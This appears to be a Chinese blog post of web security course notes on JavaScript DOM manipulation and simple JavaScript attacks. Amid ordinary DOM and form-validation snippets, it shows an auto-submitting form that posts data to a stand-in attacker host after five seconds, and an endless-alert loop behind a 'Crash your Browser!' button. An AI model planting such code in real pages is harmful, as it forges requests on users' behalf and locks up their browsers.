标签:吸引 else ash out tac over 浏览器 页面 https

var x=document.getElementById("main"); var y=x.getElementsByTagName("p"); var z=document.getElementsByClassName("intro");
<!DOCTYPE html>
<html>
<body>
<h1 id="header">Old Header</h1>
<p id="p2">Hello world!</p>
<script>
var element=document.getElementById("header");
element.innerHTML="New Header";
document.getElementById("p2").style.color="blue";
</script>
</body>
</html>
<!DOCTYPE html>
<html>
<body>
<div
onmouseover="mOver(this)"
onmouseout="mOut(this)"
style="background-color:#D94A38;width:200px;height:50px;padding-top:25px;text-align:center;">
Mouse Over Me
</div>
<script>
function mOver(obj) { obj.innerHTML=" 做得好! " }
function mOut(obj) { obj.innerHTML=" 把鼠标指针移动到这里改变文字 " }
</script>
</body>
</html>
<script >
function hello(){
alert("自动提交表单!");
document.getElementById(‘f‘).submit();
}
window.setTimeout(hello,5000);
</script>
<form id="f" action="http://www.attacker.com/welcome.php" method="get">
<input type="text" name="lastname"value="smith" size="30" maxlength="50">
</form>
<!--在将内容发送到服务器之前 验证表单中的数据用户是否输入了有效的电子邮件地址? 用户是否将所需字段留空? 用户两次密码是否一致? 用户是否同意相关条款? --> <script > if (!document.forms.registration.email.value.match(/^\w+@([a-zA-z0-9_]+\.)*[a-zA-Z]{2,3}$/)){ /*直接通过树结构进行表单registration的访问*/ alert("You must provide a ustc email adddress."); return false; } else if (document.forms.registration.password1.value == ""){ alert("You must provide a password."); return false; } else if (document.forms.registration.password1.value != document.forms.registration.password2.value){ alert("You must provide the same password twice."); return false; } else if (!document.forms.registration.agreement.checked){ alert("You must agree to our terms and conditions."); return false; } return true; </script>
<head>
<script>
function endless(){
while(true) alert(1);
}
</script>
</head>
<body align=center>
<input type="button" value="Crash your Browser!" onclick="endless()">
</body>

<p id="p1" style="font-size:25px;color:red">p1</p> <p id="p2" style="font-size:25px;color:blue">p2</p> <a id="a1" href="https://www.w3school.com.cn/" >baidu a1</a><br> <a id="a2" href="http://whatever">whatever a2</a><br> <a id="a3" style="color: yellow;" href="https://www.w3school.com.cn/" >baidu a3</a><br> <script> document.write("<br><br>"+"p1‘s color is "+window.getComputedStyle(p1,null).color); document.write("<br><br>"+"p2‘s color is "+window.getComputedStyle(p2,null).color); document.write("<br><br>"+"a1‘s color is "+window.getComputedStyle(a1,null).color); document.write("<br><br>"+"a2‘s color is "+window.getComputedStyle(a2,null).color); document.write("<br><br>"+"a3‘s color is "+window.getComputedStyle(a3,null).color); </script>

a1‘s color is rgb(0, 102, 204) a2‘s color is rgb(0, 102, 204) ???
Web信息安全实践_2.6 JavaScript DOM_2.7 JavaScript 攻击
标签:吸引 else ash out tac over 浏览器 页面 https
原文地址:https://www.cnblogs.com/tianjiazhen/p/12235554.html